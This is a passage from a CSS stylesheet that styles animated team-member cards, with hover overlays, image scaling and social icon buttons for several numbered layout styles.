  position: absolute;
  top: 0;
  left: 0;
  background-color: white;
  height: 100%;
  width: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  opacity: 0;
  -webkit-transition: .4s linear;
  transition: .4s linear;
  padding-right: 17px;
}

.mtt-team-box-area .mtt-team-box-item .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  font-size: 16px;
  border: 1px solid #e2c4c4;
  color: #777;
  border-radius: 50%;
  margin-bottom: 15px;
  -webkit-transition: .4s linear;
  transition: .4s linear;
  margin-left: 5px;
}

@media (max-width: 767px) {
  .mtt-team-box-area .mtt-team-box-item .mtt-social a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
  }
}

.mtt-team-box-area .mtt-team-box-item .mtt-social a:hover {
  background-color: rgba(3, 84, 116, 0.774);
  color: #fff;
  -webkit-transform: rotate(80deg);
          transform: rotate(80deg);
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
}

.mtt-team-box-area .mtt-team-box-item:hover .mtt-social {
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
  opacity: 1;
}

.mtt-team-box-area .mtt-team-box-item:hover .mtt-pic img {
  -webkit-transform: translateX(35px);
          transform: translateX(35px);
}

.mtt-team-thumble-area .mtt-team-thumble {
  overflow: hidden;
  position: relative;
  margin-bottom: 40px;
  border-radius: 5px;
}

.mtt-team-thumble-area .mtt-team-thumble::after {
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(43, 193, 234, 0.6);
  position: absolute;
  top: -100%;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
}

.mtt-team-thumble-area .mtt-team-thumble:hover::after {
  top: 0;
  opacity: 1;
}

.mtt-team-thumble-area .mtt-team-thumble .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-thumble-area .mtt-team-thumble .mtt-social {
  width: 100%;
  text-align: center;
  position: absolute;
  top: -50%;
  left: 0;
  z-index: 2;
  -webkit-transform: translateY(-50%) rotate(-12deg);
          transform: translateY(-50%) rotate(-12deg);
  -webkit-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.mtt-team-thumble-area .mtt-team-thumble .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 45px;
  height: 45px;
  background: #0b579f;
  font-size: 18px;
  color: #fff;
  margin: 0 5px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
.mtt-team-thumble-area .mtt-team-thumble .mtt-social a:hover {
  border-radius: 50%;
  -webkit-transform: rotate(12deg);
          transform: rotate(12deg);
}

.mtt-team-thumble-area .mtt-team-thumble:hover .mtt-social {
  top: 50%;
}

@media (max-width: 767px) {
  .mtt-team-thumble-area .mtt-team-thumble:hover .mtt-social {
    top: 30%;
  }
}

.mtt-team-thumble-area .mtt-team-thumble .mtt-team-content {
  width: 100%;
  padding: 20px 25px;
  background: #f7dfdf;
  border-bottom: 3px solid #0b579f;
  text-transform: uppercase;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.mtt-team-thumble-area .mtt-team-thumble .mtt-team-content::before {
  content: "";
  width: 100%;
  /* border-right: 420px solid #f7dfdf; */
  border-top: 65px solid transparent;
  position: absolute;
  top: -60px;
  left: 0;
}

@media (max-width: 767px) {
  .mtt-team-thumble-area .mtt-team-thumble .mtt-team-content::before {
    border-right: 20px solid #f7dfdf;
  }
}

.mtt-team-thumble-area .mtt-team-thumble .mtt-team-content::after {
  content: "";
  width: 3px;
  height: 0;
  background: #0b579f;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: .6s linear;
  transition: .6s linear;
}

.mtt-team-thumble-area .mtt-team-thumble .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: 700;
  color: #4c5157;
  letter-spacing: 1px;
  text-transform: capitalize;
  margin-bottom: 5px;
}

.mtt-team-thumble-area .mtt-team-thumble .mtt-team-content .mtt-post {
  display: block;
  font-size: 15px;
  color: #4c5157;
  text-transform: capitalize;
  font-weight: 500;
  /* text-align: center; */
}

.mtt-team-thumble-area .mtt-team-thumble:hover::before {
  border-right-color: #f7dfdf;
}

.mtt-team-thumble-area .mtt-team-thumble:hover .team-content {
  background: #f7dfdf;
  -webkit-box-shadow: 0 0 15px #b7a6ce;
          box-shadow: 0 0 15px #b7a6ce;
}

.mtt-team-thumble-area .mtt-team-thumble:hover .mtt-team-content::after {
  height: 70%;
}

.mtt-team-portfolio-area .mtt-team-portfolio {
  font-family: 'Merriweather Sans', sans-serif;
  overflow: hidden;
  position: relative;
  z-index: 1;
  -webkit-transition: all .5s;
  transition: all .5s;
  margin-bottom: 50px;
}

.mtt-team-portfolio-area .mtt-team-portfolio:hover {
  -webkit-box-shadow: 3px 3px 5px #999;
          box-shadow: 3px 3px 5px #999;
}

.mtt-team-portfolio-area .mtt-team-portfolio::before, .mtt-team-portfolio-area .mtt-team-portfolio::after {
  content: "";
  background: radial-gradient(circle at 23% 70%, rgba(255, 255, 255, 0.8), #fff 30%);
  width: 150%;
  height: 150%;
  opacity: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  position: absolute;
  top: -32%;
  right: -150%;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

@media (min-width: 768px) and (max-width: 991px) {
  .mtt-team-portfolio-area .mtt-team-portfolio::before .box::before, .mtt-team-portfolio-area .mtt-team-portfolio::after .box::before {
    width: 167%;
    height: 153%;
  }
}

.mtt-team-portfolio-area .mtt-team-portfolio:after {
  background: rgba(255, 255, 255, 0.5);
  width: 85%;
  height: 89%;
  right: auto;
  left: -15%;
  top: -65%;
}

.mtt-team-portfolio-area .mtt-team-portfolio:hover::before {
  opacity: 1;
  right: -115%;
}

.mtt-team-portfolio-area .mtt-team-portfolio:hover::after {
  opacity: 1;
  top: -35%;
}

.mtt-team-portfolio-area .mtt-team-portfolio .mtt-pic img {
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-portfolio-area .mtt-team-portfolio .mtt-pic:hover .mtt-pic img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.mtt-team-portfolio-area .mtt-team-portfolio .mtt-team-content {
  text-align: right;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 55%;
  right: -120%;
  z-index: 2;
  -webkit-transition: all .5s;
  transition: all .5s;
}

.mtt-team-portfolio-area .mtt-team-portfolio .mtt-team-content .mtt-title {
  color: #1e272e;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 5px;
}

@media (max-width: 767px) {
  .mtt-team-portfolio-area .mtt-team-portfolio .mtt-team-content .mtt-title {
    font-size: 16px;
  }
}

.mtt-team-portfolio-area .mtt-team-portfolio .mtt-team-content .mtt-post {
  font-size: 16px;
  text-transform: capitalize;
  margin: 0 0 10px;
  display: block;
}

.mtt-team-portfolio-area .mtt-team-portfolio .mtt-team-content .mtt-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.mtt-team-portfolio-area .mtt-team-portfolio .mtt-team-content .mtt-social a {
  color: #fff;
  background-color: #1e272e;
  font-size: 18px;
  height: 35px;
  width: 35px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0 4px;
}

.mtt-team-portfolio-area .mtt-team-portfolio .mtt-team-content .mtt-social a:hover {
  color: #1e272e;
  background-color: #fff;
  border-radius: 10%;
  -webkit-box-shadow: 0 0 5px #1e272e inset;
          box-shadow: 0 0 5px #1e272e inset;
}
.mtt-team-portfolio-area .mtt-team-portfolio:hover .mtt-team-content {
  right: 5%;
}

.mtt-team-our-area .mtt-team-our-box {
  background: transparent;
  text-align: center;
  overflow: hidden;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 40px;
  border-radius: 5px;
}

.mtt-team-our-area .mtt-team-our-box:hover {
  background: -webkit-gradient(linear, left top, left bottom, from(#b92b27), to(#1565C0));
  background: linear-gradient(#b92b27, #1565C0);
  -webkit-box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.4);
          box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.4);
}

.mtt-team-our-area .mtt-team-our-box::before, .mtt-team-our-area .mtt-team-our-box::after {
  content: "";
  background: #fff;
  width: 0;
  height: 4px;
  position: absolute;
  top: 5%;
  left: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.mtt-team-our-area .mtt-team-our-box::after {
  top: auto;
  bottom: 5%;
  left: auto;
  right: 0;
}

.mtt-team-our-area .mtt-team-our-box:hover::before, .mtt-team-our-area .mtt-team-our-box:hover::after {
  width: 80%;
}

.mtt-team-our-area .mtt-team-our-box .mtt-pic img {
  width: 100%;
  height: auto;
  -webkit-transform: scale(1.25);
          transform: scale(1.25);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.mtt-team-our-area .mtt-team-our-box:hover .mtt-pic img {
  opacity: 0.2;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content::before, .mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content::after {
  content: "";
  background: #fff;
  width: 0;
  height: 4px;
  position: absolute;
  top: 5%;
  left: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content::before, .mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content:after {
  height: 0;
  width: 4px;
  left: auto;
  right: 5%;
  top: 0;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content:after {
  right: auto;
  top: auto;
  bottom: 0;
  left: 5%;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content .mtt-team-content {
  color: #fff;
  width: 70%;
  overflow: hidden;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  position: absolute;
  top: 50%;
  left: 50%;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content .mtt-team-content .mtt-title {
  font-size: 23px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 0 3px 0;
  opacity: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: left bottom;
          transform-origin: left bottom;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content .mtt-team-content .mtt-post {
  font-size: 15px;
  text-transform: capitalize;
  display: block;
  opacity: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: left bottom;
          transform-origin: left bottom;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content .mtt-social {
  overflow: hidden;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  position: absolute;
  left: 50%;
  bottom: 15%;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content .mtt-social .mtt-li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
  -webkit-transform-origin: left top;
          transform-origin: left top;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content .mtt-social .mtt-li a {
  color: #b92b27;
  background: #fff;
  font-size: 20px;
  line-height: 35px;
  height: 35px;
  width: 35px;
  display: table;
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin: 0 3px;
}
.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content .mtt-social .mtt-li a i {
	display: table-cell;
	vertical-align: middle;
}

.mtt-team-our-area .mtt-team-our-box .mtt-team-our-box-content .mtt-social .mtt-li a:hover {
  color: #fff;
  background: #b92b27;
  border-radius: 0 50%;
  -webkit-box-shadow: 0 0 3px rgba(255, 255, 255, 0.9);
          box-shadow: 0 0 3px rgba(255, 255, 255, 0.9);
}

.mtt-team-our-area .mtt-team-our-box:hover .mtt-team-our-box-content .mtt-social .mtt-li {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}

.mtt-team-our-area .mtt-team-our-box:hover .mtt-team-content .mtt-title {
  opacity: 1;
  -webkit-transform: rotate(0);
          transform: rotate(0);
}

.mtt-team-our-area .mtt-team-our-box:hover .mtt-team-content .mtt-post {
  opacity: 1;
  -webkit-transform: rotate(0);
          transform: rotate(0);
}

.mtt-team-our-area .mtt-team-our-box:hover .mtt-team-our-box-content::before, .mtt-team-our-area .mtt-team-our-box:hover .mtt-team-our-box-content:after {
  height: 80%;
}

.mtt-team-style-12-area .mtt-team-style-box {
  text-align: center;
  -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.07);
          box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.07);
  overflow: hidden;
  position: relative;
  margin-bottom: 40px;
}

.mtt-team-style-12-area .mtt-team-style-box:before {
  content: "";
  width: 50%;
  height: 75%;
  border-top: 208px solid rgba(7, 0, 2, 0.3);
  border-left: 140px solid rgba(240, 74, 126, 0.6);
  border-bottom: 188px solid transparent;
  border-right: 160px solid transparent;
  position: absolute;
  top: 0;
  left: -260px;
  z-index: 1;
  -webkit-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}

@media (max-width: 767px) {
  .mtt-team-style-12-area .mtt-team-style-box:before {
    height: 205%;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-12-area .mtt-team-style-box:before {
    height: 70%;
  }
}

.mtt-team-style-12-area .mtt-team-style-box:hover:before {
  border-top: 360px solid rgba(240, 74, 126, 0.8);
  border-left: 422px solid rgba(240, 74, 126, 0.8);
  border-bottom: 218px solid transparent;
  border-right: 160px solid transparent;
  -webkit-transform: rotate3d(0, 0, 1, 52deg) scale3d(1, 1, 1);
          transform: rotate3d(0, 0, 1, 52deg) scale3d(1, 1, 1);
  top: 103px;
  left: -350px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .mtt-team-style-12-area .mtt-team-style-box:hover:before {
    border-top: 240px solid rgba(240, 74, 126, 0.8);
    border-left: 500px solid rgba(240, 74, 126, 0.8);
    border-bottom: 400px solid transparent;
    border-right: 130px solid transparent;
    top: 135px;
    left: -400px;
  }
}

@media (max-width: 767px) {
  .mtt-team-style-12-area .mtt-team-style-box:hover:before {
    border-top: 156px solid rgba(240, 74, 126, 0.8);
    border-left: 600px solid rgba(240, 74, 126, 0.8);
    border-bottom: 485px solid transparent;
    border-right: 260px solid transparent;
    top: 300px;
    left: -185%;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-12-area .mtt-team-style-box:hover:before {
    border-top: 240px solid rgba(240, 74, 126, 0.8);
    border-left: 500px solid rgba(240, 74, 126, 0.8);
    border-bottom: 400px solid transparent;
    border-right: 130px solid transparent;
    top: 135px;
    left: -400px;
  }
}

.mtt-team-style-12-area .mtt-team-style-box .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-style-12-area .mtt-team-style-box .mtt-team-content {
  color: #fff;
  background-color: rgba(240, 74, 126, 0.8);
  width: 60%;
  padding: 10px 10px;
  -webkit-transform: scale(0);
          transform: scale(0);
  position: absolute;
  top: 15px;
  right: 15px;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  border-radius: 5px;
}

.mtt-team-style-12-area .mtt-team-style-box .mtt-team-content .mtt-title {
  font-size: 20px;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  margin: 0;
}

.mtt-team-style-12-area .mtt-team-style-box .mtt-team-content .mtt-post {
  font-size: 15px;
  font-weight: 500;
  font-style: italic;
  text-transform: capitalize;
  display: block;
}

.mtt-team-style-12-area .mtt-team-style-box:hover .mtt-team-content {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.mtt-team-style-12-area .mtt-team-style-box .mtt-social {
  position: absolute;
  left: 50%;
  bottom: 10px;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 1;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 0;
}

@media (max-width: 767px) {
  .mtt-team-style-12-area .mtt-team-style-box .mtt-social {
    left: 5%;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-12-area .mtt-team-style-box .mtt-social {
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
}

.mtt-team-style-12-area .mtt-team-style-box .mtt-social a {
  color: #f04a7e99;
  background-color: #fff;
  font-size: 16px;
  height: 30px;
  width: 30px;
  border: 2px dotted transparent;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0 4px;
	
}
.mtt-team-style-12-area .mtt-team-style-box .mtt-social a:hover {
  color: #f44178;
  background: #fff;
  border-color: #f44178;
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}

.mtt-team-style-12-area .mtt-team-style-box:hover .mtt-social {
  opacity: 1;
}

.mtt-team-style-13-area .mtt-team-style-13-box {
  background: #7b410e;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin-bottom: 50px;
}

.mtt-team-style-13-area .mtt-team-style-13-box:before {
  content: "";
  background: #fff;
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.5) inset;
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.5) inset;
  opacity: 0;
  -webkit-transform: perspective(1000px) rotateX(90deg);
          transform: perspective(1000px) rotateX(90deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: absolute;
  top: 12px;
  left: 12px;
  right: 12px;
  bottom: 12px;
  -webkit-transition: .5s linear;
  transition: .5s linear;
}

.mtt-team-style-13-area .mtt-team-style-13-box:hover:before {
  opacity: 1;
  -webkit-transform: perspective(1000px) rotateX(0);
          transform: perspective(1000px) rotateX(0);
}

.mtt-team-style-13-area .mtt-team-style-13-box .mtt-pic img {
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-team-style-13-area .mtt-team-style-13-box:hover .mtt-pic img {
  opacity: 0.7;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.mtt-team-style-13-area .mtt-team-style-13-box .mtt-team-content {
  color: #fff;
  background: rgba(19, 175, 217, 0.86);
  text-align: center;
  width: 80%;
  padding: 15px 10px;
  border-radius: 0 20px;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-200%);
          transform: translateX(-50%) translateY(-200%);
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 1;
  -webkit-transition: .6s linear;
  transition: .6s linear;
  visibility: hidden;
}

.mtt-team-style-13-area .mtt-team-style-13-box .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: 700;
  text-transform: uppercase;
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
  margin: 0 0 5px;
}

.mtt-team-style-13-area .mtt-team-style-13-box .mtt-team-content .mtt-title .mtt-post {
  font-size: 16px;
  font-style: italic;
  text-transform: capitalize;
  letter-spacing: 1px;
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
}

.mtt-team-style-13-area .mtt-team-style-13-box:hover .mtt-team-content {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(-50%) translateY(-60%);
          transform: translateX(-50%) translateY(-60%);
}

.mtt-team-style-13-area .mtt-team-style-13-box .mtt-social {
  opacity: 0;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  position: absolute;
  left: 50%;
  bottom: -20px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  visibility: hidden;
}

.mtt-team-style-13-area .mtt-team-style-13-box .mtt-social a {
  color: rgba(19, 175, 217, 0.86);
  background: #fff;
  font-size: 20px;
  height: 35px;
  width: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin: 0 4px;
}

.mtt-team-style-13-area .mtt-team-style-13-box .mtt-social a:hover {
  color: #fff;
  background: rgba(19, 175, 217, 0.86);
  border-radius: 0 50%;
  -webkit-box-shadow: 0 0 3px rgba(255, 255, 255, 0.9);
          box-shadow: 0 0 3px rgba(255, 255, 255, 0.9);
}
.mtt-team-style-13-area .mtt-team-style-13-box:hover .mtt-social {
  opacity: 1;
  bottom: 20px;
  visibility: visible;
}

.mtt-team-style-14-area .mtt-team-style-14-box {
  background: #de3545bf;
  overflow: hidden;
  position: relative;
  margin-bottom: 40px;
  border-radius: 5px;
}

.mtt-team-style-14-area .mtt-team-style-14-box .mtt-pic img {
  width: 100%;
  height: auto;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transition: .5s linear;
  transition: .5s linear;
}

.mtt-team-style-14-area .mtt-team-style-14-box:hover .mtt-pic img {
  opacity: 0.7;
  -webkit-transform: translateX(50px) scale(1.2);
          transform: translateX(50px) scale(1.2);
}

@media (max-width: 767px) {
  .mtt-team-style-14-area .mtt-team-style-14-box:hover .mtt-pic img {
    -webkit-transform: translateX(40px) scale(1.2);
            transform: translateX(40px) scale(1.2);
  }
}

.mtt-team-style-14-area .mtt-team-style-14-box .mtt-team-content {
  background: #fff;
  text-align: center;
  width: 75%;
  padding: 20px;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.9);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.9);
  opacity: 0;
  -webkit-transform-origin: left center;
          transform-origin: left center;
  -webkit-transform: translateX(-100%) translateY(-50%) scale(0);
          transform: translateX(-100%) translateY(-50%) scale(0);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transition: .5s linear;
  transition: .5s linear;
  visibility: hidden;
}

.mtt-team-style-14-area .mtt-team-style-14-box .mtt-team-content .mtt-title {
  color: #f93f48;
  font-size: 26px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: capitalize;
  margin: 0 0 5px;
}

.mtt-team-style-14-area .mtt-team-style-14-box .mtt-team-content .mtt-title:after {
  content: '';
  height: 2px;
  width: 60px;
  margin: 7px auto 0;
  border-bottom: 2px dashed #555;
  display: block;
  clear: both;
}

.mtt-team-style-14-area .mtt-team-style-14-box .mtt-team-content .mtt-post {
  color: #555;
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: 1px;
  margin: 0 0 10px;
  display: block;
}

.mtt-team-style-14-area .mtt-team-style-14-box:hover .mtt-team-content {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
          transform: translateX(-50%) translateY(-50%) scale(1);
}

.mtt-team-style-14-area .mtt-team-style-14-box .mtt-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-team-style-14-area .mtt-team-style-14-box .mtt-social a {
  color: #fff;
  background-color: #f93f48;
  font-size: 15px;
  text-align: center;
  height: 35px;
  width: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: .4s linear;
  transition: .4s linear;
  margin: 0 6px;
}

.mtt-team-style-14-area .mtt-team-style-14-box .mtt-social a:hover {
  -webkit-box-shadow: -3px -3px 0 rgba(0, 0, 0, 0.3);
          box-shadow: -3px -3px 0 rgba(0, 0, 0, 0.3);
  border-radius: 50% 0 0 0;
}

.mtt-team-style-15-area .mtt-team-style-15-box {
  position: relative;
  margin-bottom: 30px;
}

.mtt-team-style-15-area .mtt-team-style-15-box:before {
  content: '';
  background: rgba(96, 98, 145, 0.651);
  height: 90%;
  width: 90%;
  opacity: 0;
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
  position: absolute;
  left: 12px;
  top: 20px;
  -webkit-transition: .4s linear;
  transition: .4s linear;
  visibility: hidden;
}

.mtt-team-style-15-area .mtt-team-style-15-box:hover:before {
  opacity: 1;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  visibility: visible;
}

.mtt-team-style-15-area .mtt-team-style-15-box .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-style-15-area .mtt-team-style-15-box .mtt-team-content {
  text-align: center;
  width: 80%;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-180deg);
          transform: translateX(-50%) translateY(-50%) rotate(-180deg);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 0.1s ease 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 0.1s ease 0s;
  transition: opacity 0.1s ease 0s, transform 0.1s ease 0s;
  transition: opacity 0.1s ease 0s, transform 0.1s ease 0s, -webkit-transform 0.1s ease 0s;
}

.mtt-team-style-15-area .mtt-team-style-15-box .mtt-team-content .mtt-title {
  color: #fff;
  font-size: 28px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: capitalize;
  margin-bottom: 10px;
}

.mtt-team-style-15-area .mtt-team-style-15-box .mtt-team-content .mtt-post {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 15px;
  display: block;
}

.mtt-team-style-15-area .mtt-team-style-15-box:hover .mtt-team-content {
  opacity: 1;
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(0);
          transform: translateX(-50%) translateY(-50%) rotate(0);
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}

.mtt-team-style-15-area .mtt-team-style-15-box .mtt-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-team-style-15-area .mtt-team-style-15-box .mtt-social a {
  color: #fff;
  font-size: 18px;
  height: 37px;
  width: 37px;
  border: 1px solid #111;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  margin: 0 3px;
}

.mtt-team-style-15-area .mtt-team-style-15-box .mtt-social a:hover {
  color: #fff;
  background: #111;
  border-radius: 50%;
}

.mtt-team-style-16-area .mtt-team-style-16-box {
  text-align: center;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  -webkit-perspective: 200px;
          perspective: 200px;
  position: relative;
  margin-bottom: 40px;
  border-radius: 5px;
}

.mtt-team-style-16-area .mtt-team-style-16-box::before {
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: -100%;
  left: 0;
  z-index: 1;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-16-area .mtt-team-style-16-box:hover::before {
  top: 0;
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-pic img {
  width: 100%;
  height: auto;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-16-area .mtt-team-style-16-box:hover .mtt-pic img {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content {
  width: 101%;
  background: #fff;
  position: absolute;
  bottom: -1px;
  height: 35%;
  left: 50%;
  opacity: 0;
  z-index: 1;
  -webkit-transform: translateX(-50%) rotateX(90deg);
          transform: translateX(-50%) rotateX(90deg);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

@media (max-width: 767px) {
  .mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content {
    height: 40%;
  }
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content .mtt-title {
  font-size: 25px;
  color: #101010;
  letter-spacing: 1px;
  margin-bottom: 8px;
  text-transform: capitalize;
  font-weight: 700;
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content .mtt-post {
  display: inline-block;
  font-size: 17px;
  font-style: italic;
  color: #606060;
  font-weight: 500;
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content .mtt-social {
  margin: -17px 0 20px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
